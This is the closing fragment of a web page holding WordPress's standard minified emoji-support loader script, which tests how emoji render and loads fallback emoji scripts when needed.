const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brunosommer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>